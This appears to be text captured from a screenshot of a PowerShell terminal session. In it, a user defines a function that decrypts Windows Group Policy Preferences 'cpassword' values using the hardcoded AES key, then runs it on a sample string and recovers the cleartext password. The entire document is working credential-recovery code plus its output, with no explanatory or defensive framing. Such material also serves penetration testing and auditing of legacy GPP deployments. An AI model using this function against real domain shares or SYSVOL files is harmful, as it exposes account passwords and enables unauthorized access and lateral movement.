 Mitch — pwsh — 151×40
[PS /Users/Mitch> function Get-DecryptedCpassword { ]
>> [CmdletBinding()]
>> Param (
>> [string] $Cpassword
>> )
>>
>> try {
>> #Append appropriate padding based on string length
>> $Mod = ($Cpassword.length % 4)
>>
>> switch ($Mod) {
>> '1' {$Cpassword = $Cpassword.Substring(0,$Cpassword.Length -1)}
>> '2' {$Cpassword += ('=' * (4 - $Mod))}
>> '3' {$Cpassword += ('=' * (4 - $Mod))}
>> }
>>
>> $Base64Decoded = [Convert]::FromBase64String($Cpassword)
>>
>> #Create a new AES .NET Crypto Object
>> $AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
>> [Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,
>> 0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)
>>
>> #Set IV to all nulls to prevent dynamic generation of IV value
>> $AesIV = New-Object Byte[]($AesObject.IV.Length)
>> $AesObject.IV = $AesIV
>> $AesObject.Key = $AesKey
>> $DecryptorObject = $AesObject.CreateDecryptor()
>> [Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
>>
>> Write-Host $OutBlock # <----- Only had to add this line
>> return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
>> }
>>
>> catch {Write-Error $Error[0]}
>> }
[PS /Users/Mitch> Get-DecryptedCpassword "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" ]
71 0 80 0 80 0 115 0 116 0 105 0 108 0 108 0 83 0 116 0 97 0 110 0 100 0 105 0 110 0 103 0 83 0 116 0 114 0 111 0 110 0 103 0 50 0 107 0 49 0 56 0
GPPstillStandingStrong2k18
PS /Users/Mitch>